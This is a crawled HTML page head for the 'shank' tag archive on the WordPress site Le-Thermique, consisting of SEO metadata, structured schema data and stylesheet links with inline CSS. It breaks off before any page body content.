

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://le-thermique.com/tag/shank/
body_size: 17135
content:
<!doctype html>
<html lang="en-US" class="no-featured-area is-menu-bottom is-menu-bar is-body-full-width is-single-post-title-default is-post-title-align-center is-post-media-fixed is-blog-text-align-left is-meta-with-none is-header-light is-header-fixed-width is-header-parallax-no is-menu-sticky is-menu-full is-menu-align-center is-menu-light is-submenu-light-border is-submenu-align-center is-menu-uppercase is-featured-area-fixed is-slider-buttons-overflow is-slider-buttons-rounded is-slider-buttons-darker is-slider-title-default is-slider-parallax is-slider-title-none-uppercase is-slider-more-link-show is-slider-more-link-border-bottom is-slider-text-align-center is-slider-v-align-center is-slider-h-align-center is-link-box-title-default is-link-box-title-transform-none is-link-box-text-align-center is-link-box-v-align-center is-link-box-parallax is-intro-align-center is-intro-text-dark is-intro-parallax-no is-more-link-border-bottom-dotted is-about-author-boxed is-related-posts-parallax is-related-posts-fixed is-share-links-boxed is-tagcloud-solid is-nav-single-rounded is-nav-single-animated is-comments-boxed is-comments-boxed-solid is-comments-image-rounded is-comment-form-boxed is-comment-form-boxed-solid is-sidebar-right is-sidebar-sticky is-sidebar-align-left is-widget-title-align-left is-widget-bottomline is-trending-posts-rounded is-footer-subscribe-light is-footer-widgets-align-left is-footer-boxed is-meta-uppercase is-logo-container-full is-menu-shadow-soft-short is-menu-sticky-shadow-soft-short" data-title-ratio="0.25" data-link-box-title-ratio="0.2" data-generic-button-style="" data-header-bg-shape="">
<head>
	<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
				<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>shank Archives - Le-Thermique</title>
	<link rel="canonical" href="https://le-thermique.com/tag/shank/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="shank Archives - Le-Thermique" />
	<meta property="og:url" content="https://le-thermique.com/tag/shank/" />
	<meta property="og:site_name" content="Le-Thermique" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://le-thermique.com/tag/shank/","url":"https://le-thermique.com/tag/shank/","name":"shank Archives - Le-Thermique","isPartOf":{"@id":"https://le-thermique.com/#website"},"primaryImageOfPage":{"@id":"https://le-thermique.com/tag/shank/#primaryimage"},"image":{"@id":"https://le-thermique.com/tag/shank/#primaryimage"},"thumbnailUrl":"https://le-thermique.com/wp-content/uploads/2021/08/Baised-Lamp-Shank.png","breadcrumb":{"@id":"https://le-thermique.com/tag/shank/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://le-thermique.com/tag/shank/#primaryimage","url":"https://le-thermique.com/wp-content/uploads/2021/08/Baised-Lamp-Shank.png","contentUrl":"https://le-thermique.com/wp-content/uploads/2021/08/Baised-Lamp-Shank.png","width":455,"height":366},{"@type":"BreadcrumbList","@id":"https://le-thermique.com/tag/shank/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://le-thermique.com/"},{"@type":"ListItem","position":2,"name":"shank"}]},{"@type":"WebSite","@id":"https://le-thermique.com/#website","url":"https://le-thermique.com/","name":"Le-Thermique","description":"","publisher":{"@id":"https://le-thermique.com/#organization"},"alternateName":"lethermique","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://le-thermique.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://le-thermique.com/#organization","name":"Le-Thermique","url":"https://le-thermique.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://le-thermique.com/#/schema/logo/image/","url":"https://le-thermique.com/wp-content/uploads/2021/08/cropped-Le-Thermique.png","contentUrl":"https://le-thermique.com/wp-content/uploads/2021/08/cropped-Le-Thermique.png","width":1024,"height":214,"caption":"Le-Thermique"},"image":{"@id":"https://le-thermique.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le-Thermique &raquo; Feed" href="https://le-thermique.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le-Thermique &raquo; Comments Feed" href="https://le-thermique.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le-Thermique &raquo; shank Tag Feed" href="https://le-thermique.com/tag/shank/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-loginout-inline-css' type='text/css'>
.wp-block-loginout{box-sizing:border-box}
/*# sourceURL=https://le-thermique.com/wp-includes/blocks/loginout/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://le-thermique.com/wp-includes/blocks/group/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://le-thermique.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cooked-essentials-css' href='https://le-thermique.com/wp-content/plugins/cooked/assets/admin/css/essentials.min.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-icons-css' href='https://le-thermique.com/wp-content/plugins/cooked/assets/css/icons.min.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-styling-css' href='https://le-thermique.com/wp-content/plugins/cooked/assets/css/style.min.css?ver=1.11.2' type='text/css' media='all' />
<style id='cooked-styling-inline-css' type='text/css'>
/* Main Color */.cooked-button,.cooked-fsm .cooked-fsm-top,.cooked-fsm .cooked-fsm-mobile-nav,.cooked-fsm .cooked-fsm-mobile-nav a.cooked-active,.cooked-browse-search-button,.cooked-icon-loading,.cooked-progress span,.cooked-recipe-search .cooked-taxonomy-selected,.cooked-recipe-card-modern:hover .cooked-recipe-card-sep,.cooked-recipe-card-modern-centered:hover .cooked-recipe-card-sep { background:#16a780; }.cooked-timer-obj,.cooked-fsm a { color:#16a780; }/* Main Color Darker */.cooked-button:hover,.cooked-recipe-search .cooked-taxonomy-selected:hover,.cooked-browse-search-button:hover { background:#1b9371; }
@media screen and ( max-width: 1000px ) {#cooked-timers-wrap { width:90%; margin:0 -45% 0 0; }.cooked-recipe-grid,.cooked-recipe-term-grid { margin:3% -1.5%; width: 103%; }.cooked-term-block.cooked-col-25,.cooked-recipe-grid.cooked-columns-3 .cooked-recipe,.cooked-recipe-grid.cooked-columns-4 .cooked-recipe,.cooked-recipe-grid.cooked-columns-5 .cooked-recipe,.cooked-recipe-grid.cooked-columns-6 .cooked-recipe { width: 47%; margin: 0 1.5% 3%; padding: 0; }}@media screen and ( max-width: 750px ) {.cooked-recipe-grid,.cooked-recipe-term-grid { margin:5% -2.5%; width:105%; }.cooked-term-block.cooked-col-25,.cooked-recipe-grid.cooked-columns-2 .cooked-recipe,.cooked-recipe-grid.cooked-columns-3 .cooked-recipe,.cooked-recipe-grid.cooked-columns-4 .cooked-recipe,.cooked-recipe-grid.cooked-columns-5 .cooked-recipe,.cooked-recipe-grid.cooked-columns-6 .cooked-recipe.cooked-recipe-grid .cooked-recipe { width:95%; margin:0 2.5% 5%; padding:0; }.cooked-recipe-info .cooked-left, .cooked-recipe-info .cooked-right { float:none; display:block; text-align:center; }.cooked-recipe-info > section.cooked-right > span, .cooked-recipe-info > section.cooked-left > span { margin:0.5rem 1rem 1rem; }.cooked-recipe-info > section.cooked-left > span:last-child, .cooked-recipe-info > span:last-child { margin-right:1rem; }.cooked-recipe-info > section.cooked-right > span:first-child { margin-left:1rem; }.cooked-recipe-search .cooked-fields-wrap { padding:0; display:block; }.cooked-recipe-search .cooked-fields-wrap > .cooked-browse-search { width:100%; max-width:100%; border-right:1px solid rgba(0,0,0,.15); margin:2% 0; }.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block { width:100%; left:0; }.cooked-recipe-search .cooked-fields-wrap > .cooked-field-wrap-select { display:block; width:100%; }.cooked-recipe-search .cooked-sortby-wrap { display:block; position:relative; width:68%; right:auto; top:auto; float:left; margin:0; }.cooked-recipe-search .cooked-sortby-wrap > select { position:absolute; width:100%; border:1px solid rgba(0,0,0,.15); }.cooked-recipe-search .cooked-browse-search-button { width:30%; right:auto; position:relative; display:block; float:right; }.cooked-recipe-search .cooked-browse-select-block { top:3rem; left:-1px; width:calc( 100% + 2px ) !important; border-radius:0 0 10px 10px; max-height:16rem; overflow:auto; transform:translate3d(0,-1px,0); }.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-fields-wrap.cooked-2-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-fields-wrap.cooked-3-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-fields-wrap.cooked-4-search-fields .cooked-browse-select-block { width:100%; padding:1.5rem; }.cooked-recipe-search .cooked-browse-select-block { flex-wrap:wrap; max-height:20rem; }.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column { width:100%; min-width:100%; padding:0 0 1.5rem; }.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column > div { max-height:none; }.cooked-recipe-search .cooked-browse-select-block .cooked-tax-column:last-child { padding:0; }.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }.cooked-recipe-search .cooked-fields-wrap.cooked-2-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }.cooked-recipe-search .cooked-fields-wrap.cooked-3-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }.cooked-recipe-search .cooked-fields-wrap.cooked-4-search-fields .cooked-browse-select-block .cooked-tax-column { width:100%; }#cooked-timers-wrap { width:20rem; right:50%; margin:0 -10rem 0 0; transform:translate3d(0,11.2em,0); }#cooked-timers-wrap.cooked-multiples { margin:0; right:0; border-radius:10px 0 0 0; width:20rem; }#cooked-timers-wrap .cooked-timer-block { padding-left:3.25rem; }#cooked-timers-wrap .cooked-timer-block.cooked-visible { padding-top:1rem; line-height:1.5rem; padding-left:3.25rem; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-step { font-size:0.9rem; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-desc { font-size:1rem; padding:0; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-obj { top:auto; right:auto; width:auto; font-size:1.5rem; line-height:2rem; }#cooked-timers-wrap .cooked-timer-block .cooked-timer-obj > i.cooked-icon { font-size:1.5rem; width:1.3rem; margin-right:0.5rem; }#cooked-timers-wrap .cooked-timer-block i.cooked-icon-times { line-height:1rem; font-size:1rem; top:1.4rem; left:1.2rem; }body.cooked-fsm-active #cooked-timers-wrap { bottom:0; }/* "Slide up" on mobile */.cooked-fsm { opacity:1; transform:scale(1); top:120%; }.cooked-fsm.cooked-active { top:0; }.cooked-fsm .cooked-fsm-mobile-nav { display:block; }.cooked-fsm .cooked-fsm-ingredients,.cooked-fsm .cooked-fsm-directions-wrap { padding:9rem 2rem 1rem; width:100%; display:none; left:0; background:#fff; }.cooked-fsm .cooked-fsm-ingredients.cooked-active,.cooked-fsm .cooked-fsm-directions-wrap.cooked-active { display:block; }.cooked-fsm {-webkit-transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);-moz-transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);-o-transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);transition: all 350ms cubic-bezier(0.420, 0.000, 0.150, 1.000);}}@media screen and ( max-width: 520px ) {.cooked-fsm .cooked-fsm-directions p { font-size:1rem; }.cooked-fsm .cooked-recipe-directions .cooked-heading { font-size:1.25rem; }#cooked-timers-wrap { width:100%; right:0; margin:0; border-radius:0; }.cooked-recipe-search .cooked-fields-wrap > .cooked-browse-search { margin:3% 0; }.cooked-recipe-search .cooked-sortby-wrap { width:67%; }}
/*# sourceURL=cooked-styling-inline-css */
</style>
<link rel='stylesheet' id='fontello-css' href='https://le-thermique.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/fonts/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='pixelwars-core-shortcodes-css' href='https://le-thermique.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://le-thermique.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://le-thermique.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://le-thermique.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://le-thermique.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://le-thermique.com/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='lahanna-fonts-css' href='//fonts.googleapis.com/css?family=Asap%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C400i%2C700%2C700i%7CTrykker%3A400%2C400i%2C700%2C700i%7CMarko+One%3A400%2C400i%2C700%2C700i%7CSacramento%3A400%2C400i%2C700%2C700i%7CSarala%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://le-thermique.com/wp-content/themes/lahanna/css/normalize.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://le-thermique.com/wp-content/themes/lahanna/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
